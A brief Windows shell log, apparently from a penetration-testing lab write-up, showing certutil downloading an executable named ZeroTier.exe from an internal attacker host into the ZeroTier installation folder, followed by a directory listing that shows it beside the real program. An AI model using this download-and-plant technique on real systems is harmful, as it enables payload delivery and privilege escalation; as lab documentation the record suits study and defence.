 certutil -urlcache -split -f "http://10.6.61.45/ZeroTier.exe"
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.

C:\Program Files (x86)\Zero Tier\Zero Tier One>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7CD9-A0AE

 Directory of C:\Program Files (x86)\Zero Tier\Zero Tier One

08/04/2023  07:58 AM    <DIR>          .
08/04/2023  07:58 AM    <DIR>          ..
03/14/2021  05:32 PM             1,465 regid.2010-01.com.zerotier_ZeroTierOne.swidtag
12/05/2014  11:52 AM         9,594,056 ZeroTier One.exe
08/04/2023  07:58 AM            73,802 ZeroTier.exe
               3 File(s)      9,669,323 bytes
               2 Dir(s)  40,638,070,784 bytes free